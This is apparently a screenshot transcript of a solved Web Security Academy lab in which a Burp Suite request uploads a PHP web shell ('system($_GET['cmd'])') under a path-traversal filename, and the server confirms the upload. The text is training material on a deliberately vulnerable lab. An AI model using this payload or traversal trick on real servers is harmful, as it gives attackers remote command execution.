 Web Security
Academy
Web shell upload via path travers
Back to lab description
Congratulations, you solved the lab!
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... No file selected.
Upload
Send Cancel < > Target: https://0a53005704b5215d81552f48006600b3.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a53005704b5215d81552f48006600b3.web-securit
y-academy.net/my-account
9 Content-Type: multipart/form-data;
boundary=---------------------------1702197464382272
37954275870629
10 Content-Length: 527
11 Origin:
https://0a53005704b5215d81552f48006600b3.web-securit
y-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 -----------------------------17021974643822723795427
5870629
22 Content-Disposition: form-data; name="avatar";
filename="%2e%2e%2fshe .php"
23 Content-Type: application/x-php
24
25 <?php system($_GET['cmd']); ?>
26 -----------------------------17021974643822723795427
5870629
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------17021974643822723795427
5870629
31 Content-Disposition: form-data; name="csrf"
32
33 3uyqYKX1WBwavZWFNxkp7hKqmDfRaSEw
34 -----------------------------17021974643822723795427
5870629--
35
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 10 May 2023 13:17:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
? Search... 0 matches
INSPECTOR